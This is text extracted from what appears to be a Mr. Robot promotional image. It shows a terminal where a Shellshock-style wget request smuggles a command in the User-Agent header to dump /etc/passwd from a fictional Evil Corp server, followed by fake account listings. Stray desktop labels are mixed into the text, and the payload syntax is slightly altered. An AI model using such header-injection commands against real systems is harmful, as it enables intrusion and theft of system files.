 ying ]
Terminal - root@elliot:~
File Edit View Terminal Go Help
root@elliot:~# wget -U "() [ test;];echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd" http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
Trash
—2015-03-25 20:10:01— http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: 'status'
Preferences
[ <=========================================> ]
EL-AL
2015-03-25 20:10:04 (61.0 B/s) – 'status' saved [226]
root@elliot:~# cat status
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
tyrellwellick:x:65534:tyrellwellick:/nonexistent:/bin/false
Travel
teddieboyle:x:89099:teddieboyle:/nonexistent:/bin/false
paulwiener:x:60222:paulwiener:/nonexistent:/bin/false
stevereeves:x:25652:stevereeves:/nonexistent:/bin/false
chrispollard:x:47771:chrispollard:/nonexistent:/bin/false
andrepaczos:x:20350:andrepaczos:/nonexistent:/bin/false
susanross:x:31909:susanross:/nonexistent:/bin/false
janetcleveland:x:24684:janetcleveland:/nonexistent:/bin/false
Backup-work
torapeterson:x:28434:torapeterson:/nonexistent:/bin/false
peterdunbar:x:54303:peterdunbar:/nonexistent:/bin/false
mikesime:x:25057:mikesime:/nonexistent:/bin/false
derekstenborg:x:70556:derekstenborg:/nonexistent:/bin/false
vanessaweiss:x:79083:vanessaweiss:/nonexistent:/bin/false
malaikajohnson:x:24113:malaikajohnson:/nonexistent:/bin/false
sadly
johnlittlejars:x:58594:johnlittlejars:/nonexistent:/bin/false
jeffpanessa:x:77078:jeffpanessa:/nonexistent:/bin/false
aliciaoldham:x:49002:aliciaoldham:/nonexistent:/bin/false
root@elliot:~# .
His password was just
his wife's maiden name
usa
#MrRobot
NEW EPISODE